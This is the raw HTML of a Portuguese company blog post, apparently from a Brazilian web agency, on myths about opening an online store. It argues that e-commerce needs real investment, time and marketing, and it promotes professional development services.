0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='cookie-law-info-css' href='https://www.kasterweb.com/wp-content/litespeed/css/ca6c46d3110afc79065d89eee60c81da.css?ver=0764c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.kasterweb.com/wp-content/litespeed/css/0fda48058f22d33e2cd3210d029d3d0a.css?ver=8aa80' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='bootstrap_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/97b0325b1c014531eebe4c814be86e81.css?ver=b948a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/c715822a42d2bd8f0c548c1ecbfa84d5.css?ver=c0cab' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='responsivo_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/bf2569fb86f298bb1738bf82a897c579.css?ver=6c9a9' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fontweasenome-css' href='https://www.kasterweb.com/wp-content/litespeed/css/298a84eba767254ce56c8fddb1e2cf19.css?ver=b0b4e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='google_fonts_Roboto_Slab-css' href='https://www.kasterweb.com/wp-content/litespeed/css/d6080ea97405dd5b65e07edb134ab133.css?ver=ab133' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick-css' href='https://www.kasterweb.com/wp-content/litespeed/css/f672de441f3e25c23ddbafbca9da313e.css?ver=a313e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slick_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/fdaf120c9a284173932ca278f44d74bc.css?ver=d74bc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_slide_css-css' href='https://www.kasterweb.com/wp-content/litespeed/css/c9dc1c0263dadb6e79931f13bdd76b9a.css?ver=41b2f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='template_admin_external-css' href='https://www.kasterweb.com/wp-content/litespeed/css/da3c47cc33f76bdace9351200e4f4213.css?ver=b992a' type='text/css' media='all' /> <script type="text/javascript" src="https://www.kasterweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/0e414eb82b03f7b97f8a16b9af742f4b.js?ver=f9358" id="jquery-migrate-js"></script> <script data-optimized="1" type="text/javascript" id="cookie-law-info-js-extra">var Cli_Data={"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};var cli_cookiebar_settings={"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};var log_object={"ajax_url":"https://www.kasterweb.com/wp-admin/admin-ajax.php"}</script> <script data-optimized="1" type="text/javascript" src="https://www.kasterweb.com/wp-content/litespeed/js/f29b0b2590633ea588b0a3f079870695.js?ver=9c2cb" id="cookie-law-info-js"></script> <link rel="https://api.w.org/" href="https://www.kasterweb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kasterweb.com/wp-json/wp/v2/posts/3137" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kasterweb.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.kasterweb.com/?p=3137' />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQC2F26');</script>  <script>var _ms=_ms||[];_ms.push(['_setProperty','382339078700'])</script> <script data-optimized="1" src="https://www.kasterweb.com/wp-content/litespeed/js/e5ab691c4d4c91ef0f9455e103d984f4.js?ver=984f4"></script>  <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '2306206186346990', url);
fbq('init', '2306206186346990', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="non-necessary" data-cli-block="true"  data-cli-element-position="head">fbq('track', 'PageView', []);</script><link rel="icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" sizes="32x32" /><link rel="icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" /><meta name="msapplication-TileImage" content="https://www.kasterweb.com/wp-content/uploads/2017/10/icone.png" /><style type="text/css" id="wp-custom-css">.page-id-7099 .banner{background:inherit}.category .banner{background:inherit}</style></head><body class="wp-singular post-template-default single single-post postid-3137 single-format-standard wp-custom-logo wp-theme-kastersite"> <script data-optimized="1" type="text/javascript" async src="https://www.kasterweb.com/wp-content/litespeed/js/909a12621d2f6aba3aec71ddcc984671.js?ver=84671" ></script> 
<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-KQC2F26" height="0" width="0"
style="display:none;visibility:hidden"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQC2F26" height="0" width="0"
style="display:none;visibility:hidden"></iframe></noscript></noscript><header id="header" class="fixo_no_topo"><nav id="menu_principal" class="navbar navbar-expand-lg pt-3 pb-3"><div class="container">
<a href="https://www.kasterweb.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="200" height="67" data-src="https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" class="custom-logo" alt="Kasterweb" decoding="async" /><noscript><img width="200" height="67" src="https://www.kasterweb.com/wp-content/uploads/2021/09/cropped-cropped-logo-kasterweb-branca.png" class="custom-logo" alt="Kasterweb" decoding="async" /></noscript></a>
<button id="btn-toggler" class="navbar-toggler" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
aria-expanded="false" aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button><div class="collapse navbar-collapse" id="navbarSupportedContent"><ul id="menu-menu" class="navbar-nav me-auto mb-2 mb-lg-0 menu"><li id="menu-item-7703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7703"><a href="https://www.kasterweb.com/empresa/">Empresa</a></li><li id="menu-item-6288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6288"><a href="https://www.kasterweb.com/servicos/">Serviços</a><ul class="sub-menu"><li id="menu-item-7655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7655"><a href="https://www.kasterweb.com/servicos/produtos/">Produtos</a><ul class="sub-menu"><li id="menu-item-7618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7618"><a href="https://www.kasterweb.com/servicos/produtos/aplicativo-de-forca-de-vendas-k-vendas/">Aplicativo de Força de Vendas: K-Vendas</a></li><li id="menu-item-7617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7617"><a href="https://www.kasterweb.com/servicos/produtos/aplicativo-de-ecommerce-k-shop/">Aplicativo de Ecommerce: K-Shop</a></li><li id="menu-item-7619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7619"><a href="https://www.kasterweb.com/servicos/produtos/plataforma-de-ecommerce-kastershop/">Plataforma de Ecommerce: Kastershop</a></li><li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://www.kasterweb.com/servicos/produtos/sistema-de-gestao-empresarial-erp/">Sistema de Gestão Empresarial (ERP)</a></li><li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407"><a href="https://www.kasterweb.com/servicos/produtos/plataforma-de-multi-atendimento-automacao-e-chatbot/">Plataforma de Multi Atendimento Automação e Chatbot</a></li></ul></li><li id="menu-item-7563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7563"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/">Criação e Desenvolvimento</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7606"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-sites/">Criação de Sites</a></li><li id="menu-item-7609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7609"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-loja-virtual/">Criação de Loja Virtual</a></li><li id="menu-item-7608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7608"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-landing-pages/">Criação de Landing Pages</a></li><li id="menu-item-7613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7613"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-wordpress/">Criação de WordPress</a></li><li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-magento/">Criação de Magento</a></li><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7607"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-aplicativo/">Criação de Aplicativo</a></li><li id="menu-item-7611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a href="https://www.kasterweb.com/servicos/criacao-e-desenvolvimento/criacao-de-sistema-web/">Criação de Sistema Web</a></li></ul></li><li id="menu-item-7564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7564"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/">Hospedagem e Manutenção</a><ul class="sub-menu"><li id="menu-item-7614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7614"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-sites/">Hospedagem de Sites</a></li><li id="menu-item-7615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7615"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-magento/">Hospedagem Magento</a></li><li id="menu-item-7616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7616"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-wordpress/">Hospedagem WordPress</a></li><li id="menu-item-8374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8374"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-loja-virtual/">Hospedagem de Loja Virtual</a></li><li id="menu-item-8373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8373"><a href="https://www.kasterweb.com/servicos/hospedagem-e-manutencao/hospedagem-de-emails-profissionais/">Hospedagem de E-mails Profissionais</a></li></ul></li><li id="menu-item-7565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7565"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/">Consultoria Ecommerce</a><ul class="sub-menu"><li id="menu-item-7620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7620"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/consultoria-para-iniciar-no-ecommerce/">Consultoria para iniciar no Ecommerce</a></li><li id="menu-item-7621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7621"><a href="https://www.kasterweb.com/servicos/consultoria-ecommerce/consultoria-para-ter-sucesso-no-ecommerce/">Consultoria para ter sucesso no Ecommerce</a></li></ul></li></ul></li><li id="menu-item-6287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6287"><a href="https://www.kasterweb.com/clientes/">Clientes</a></li><li id="menu-item-6285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6285"><a href="https://www.kasterweb.com/blog/">Blog</a></li><li id="menu-item-6283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://www.kasterweb.com/materiais-ricos/">Materiais Ricos</a></li><li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6286"><a href="https://www.kasterweb.com/contato/">Contato</a></li></ul></div><div class="collapse navbar-collapse" id="navbarSupportedContent"><div id="btns-menu">
<a class="btn_menu_principal p-2" href="/orcamento">Orçamento</a></div></div></div></div></nav></header><div class="banner" style="background-image: url();"><div class="banner-opacity d-flex align-items-center"><div class="container"><div class="row justify-content-center margin-titulo-banner"><h1 class="text-center titulo_post">Mitos sobre Loja Virtual</h1><div class="row justify-content-center mt-3"><div class="col-sm-3"><h4 class="text-center"><i class="far fa-user"></i> Por Vinicius Tarouco</h4></div><div class="col-sm-3"><h4 class="text-center"><i class="fas fa-calendar-alt"></i>
28 de janeiro de 2016</h4></div></div></div></div></div></div><div class="container pt-3"><div class="row justify-content-center mb-3"><div class="col-12 col-sm-12 col-md-6 col-lg-8 align-self-center"><ul id="breadcrumbs" class="breadcrumb"><li class="item-home"><a class="bread-link bread-home" href="https://www.kasterweb.com" title="Home">Home</a><span class="separator">></span></li><li class="item-cat"><a href="https://www.kasterweb.com/category/dicas/">Dicas</a></li><span class="separator">></span><li class="item-current item-3137"><span class="bread-current bread-3137" title="Mitos sobre Loja Virtual">Mitos sobre Loja Virtual</span></li></ul></div><div class="col-12 col-sm-12 col-md-6 col-lg-4 align-self-center"><div class="search_form"><form action="/" method="get" class="formulario_de_busca">
<input type="text" name="s" placeholder="Pesquisar" id="search" value="" class="search_blog search_default"/>
<button class="btn_search_blog btn_search_default"><i class="fas fa-search"></i></button></form></div></div></div><hr class="line-default"></div><div id="progress-container"><div id="progress-bar-container"><div id="progress-bar"></div></div></div><section id="page_single" class="mb-4"><div class="container mt-3"><div class="row"><div class="col-sm-6 col-md-12 col-lg-8"><div class="row mt-4 mb-3"><div class="col-12 col-sm-12 col-md-12 col-lg-12 align-self-center"><div class="divulgue-container d-lg-flex justify-content-center justify-content-lg-start align-items-center text-center">
<span class="fs-4">Divulgue esse Artigo</span><ul class="d-flex justify-content-center m-0 p-0"><li class="ms-2 fs-3"><a target="_blank"
href="https://www.facebook.com/sharer/sharer.php?u=https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/"><i
style="color:#296FB4;" class="fab fa-facebook"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://twitter.com/intent/tweet?url=https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/"><i
style="color:#29A4D9;" class="fab fa-twitter"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/"><i
style="color:#0A63BC;" class="fab fa-linkedin"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://api.whatsapp.com/send?text=https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/"><i
style="color:#26CC64;" class="fab fa-whatsapp"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://telegram.me/share/url?url=https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/"><i
style="color:#2EA0D5;" class="fab fa-telegram"></i></a></li><li class="ms-2 fs-3"><a target="_blank" href="/cdn-cgi/l/email-protection#320d414750585751460f5a46464241081d1d4545451c5953414657404557501c515d5f1d565b5153411d5f5b465d411f415d5040571f5e5d58531f445b404647535e1d"><i
style="color:#FF6600;" class="fas fa-envelope"></i></a></li><li class="ms-2 fs-3"><a target="_blank"
href="https://www.pinterest.com/pin/create/button/?url=https://www.kasterweb.com/dicas/mitos-sobre-loja-virtual/"><i
style="color:#BD081B;" class="fab fa-pinterest"></i></a></li><li class="ms-2 fs-3"><a target="_blank" onclick="window.print()"><i style="color:#009586;cursor:pointer;"
class="fas fa-print"></i></a></li></ul></div></div></div><div class="conteudo_post"><p><a href="https://www.kasterweb.com/wp-content/uploads/2016/01/mitos-sobre-loja-virtual.jpg"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class=" wp-image-3141 alignleft" data-src="https://www.kasterweb.com/wp-content/uploads/2016/01/mitos-sobre-loja-virtual.jpg" alt="mitos-sobre-loja-virtual" width="466" height="333" /><noscript><img fetchpriority="high" decoding="async" class=" wp-image-3141 alignleft" src="https://www.kasterweb.com/wp-content/uploads/2016/01/mitos-sobre-loja-virtual.jpg" alt="mitos-sobre-loja-virtual" width="466" height="333" /></noscript></a>Com <strong><a href="https://www.kasterweb.com/blog/noticias/e-commerce-em-2016-brasil-crescimento/" target="_blank" rel="noopener noreferrer">a loja virtual crescendo em níveis explosivos</a></strong> mesmo com a situação econômica do país, oportunidades são criadas para quem realmente quer investir no E-Commerce. Porém, despreparadas, muitas pessoas não sabem por onde começar e acreditam em resultado barato e rápido.<br />
Quem já começou e sobreviveu nesta área sabe que, muito além de trabalho, requer cuidado e atenção. Planejamento e estratégias devem ser realizados como em uma loja física. Confira logo a baixo os maiores mitos (e de quebra algumas dicas) para quem quer abrir seu próprio E-Commerce e não cair em papo furado!</p><h2>Investimento baixo e retorno rápido:</h2><p>Vários mitos sobre loja virtual predominam os que estão entrando nesta área, mas este é o principal. As pessoas acham que o dinheiro e o serviço para levantar a abrir uma loja virtual é pequeno. Muitos acreditam que aquele “parente que mexe com internet” é o suficiente para abrir uma loja virtual. A verdade é que a loja virtual se profissionalizou. Se foi a época em que qualquer site vendia.<br />
Hoje em dia temos de estruturar um layout amigável ao consumidor, redigir conteúdo de qualidade, <strong><a href="https://www.kasterweb.com/blog/dicas/varejo-o-que-e-omni-channel/" target="_blank" rel="noopener noreferrer">possuir múltiplos canais de vendas que se comuniquem diretamente com o cliente</a></strong> e integração com sistemas. Não. Não é qualquer um que pode fazer uma loja virtual e fazer com que ela te de resultados. Apenas <strong><a href="https://www.kasterweb.com/" target="_blank" rel="noopener noreferrer">contratando uma empresa com serviço de qualidade</a></strong> na área é que o varejista eletrônico conseguirá trazer lucros e resultados.</p><h2>Vai ser um processo rápido:</h2><p>Não, não ira! Hoje em dia, uma loja virtual passa por muito desenvolvimento para poder gerar, de fato, resultados. Além de ter que ser programado de acordo com as exigências do tipo de negócio a ser aberto, se deve pensar em criar sistemas (de estoque, por exemplo), adicionar formas de pagamento, alimentar com conteúdo e inclusive <em>subir </em>os produtos na internet. A loja virtual custa, muito além do trabalho e empenho, tempo.</p><h2>Vou ficar rico rapidamente!</h2><p>Entre os mitos sobre loja virtual, este também perdura. Muita gente pensa que ficará rico da noite para o dia abrindo sua própria loja virtual. Como já foi mencionado, planos e estratégias devem ser formados para poder gerar lucro e alcançar clientes. A loja virtual também depende muito do “<em>branding</em>”, na qual é fazer com que sua marca fique conhecida no ambiente virtual. Não adianta ter produtos\serviços mais baratos que a concorrência ou um conteúdo de qualidade, mas não ser localizado no Google por exemplo.<br />
<a href="https://www.kasterweb.com/wp-content/uploads/2016/01/mitos-sobre-loj-virtual.png"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-3146" data-src="https://www.kasterweb.com/wp-content/uploads/2016/01/mitos-sobre-loj-virtual.png" alt="mitos-sobre-loj-virtual" width="400" height="400" /><noscript><img decoding="async" class="aligncenter size-full wp-image-3146" src="https://www.kasterweb.com/wp-content/uploads/2016/01/mitos-sobre-loj-virtual.png" alt="mitos-sobre-loj-virtual" width="400" height="400" /></noscript></a><br />
Assim como a loja física, você também gastará em marketing para poder exibir sua marca e alcançar as pessoas. A diferença é que, apesar de ter um certo gasto também no <strong><a href="https://www.kasterweb.com/blog/oportunidade-de-marketing-digital-interior/" target="_blank" rel="noopener noreferrer">Marketing Digital,</a></strong> ele é muito mais assertivo. Com métricas e e relatórios, você consegue alcançar as pessoas que realmente estão procurando seus produtos, ao invés de distribuir, por exemplo, panfletos aleatoriamente na rua para pessoas que nem estão interessadas no que você tem a oferecer.<br />
Vale a pena abrir uma loja virtual? Sim, com toda certeza! Principalmente levando em consideração <strong><a href="https://www.kasterweb.com/blog/noticias/e-commerce-pode-melhorar-diz-especialista/" target="_blank" rel="noopener noreferrer">as análises realizadas por especialistas da área.</a></strong> O que está esperando para abrir a sua?</p></div><div class="p-3 mt-4"><div id="respond" class="comment-respond"><h6 id="reply-title" class="comment-reply-title mt-4">Responder <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dicas/mitos-sobre-loja-virtual/#respond" style="display:none;">Cancelar resposta</a></small><h/6><form action="https://www.kasterweb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p>Seu email não será publicado.</p><p><textarea id="comment" class="form-control" placeholder="Sua mensagem..." name="comment" rows="3"
                                                aria-required="true"></textarea></p><div class="row"><div class="col-md-6 col-sm-12"><div class="form-group"><label class="control-label" for="author">Seu nome</label><span>*</span><input id="author" class="form-control" name="author" type="text" value=""/></div></div><div class="col-md-6 col-sm-12"><div class="form-group"><label class="control-label" for="email">Seu email</label><span>*</span><input class="form-control" id="email" name="email" type="text" value="" /></div></div></div><p class="comment-form-wp_spam_question_filter form-group"><label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
<input
id="seravo_simple_answer"
name="seravo_simple_answer"
type="text"
value=""
size="30"
class="form-control"
>
<input type="hidden" name="seravo_simple_answer_question" value="0" />
<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Publicar comentário" /> <input type='hidden' name='comment_post_ID' value='3137' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div class="col-sm-6 col-md-12 col-lg-4 col_sidebar"><div class="titulo_padrao_sidebar"><h3><b>Mais Sobre</b><ul class="post-categories"><li><a href="https://www.kasterweb.com/category/dicas/" rel="category tag">Dicas</a></li></ul></h3><div class="divisor"></div></div><div class="row justify-content-center"><div class="col-12 col-sm-12 col-md-8 col-lg-12"><div class="card card-mais-sobre m-auto mt-3">
<a href="https://www.kasterweb.com/e-commerce/5-motivos-para-oferecer-o-pix-como-forma-de-pagamento-no-seu-ecommerce/">
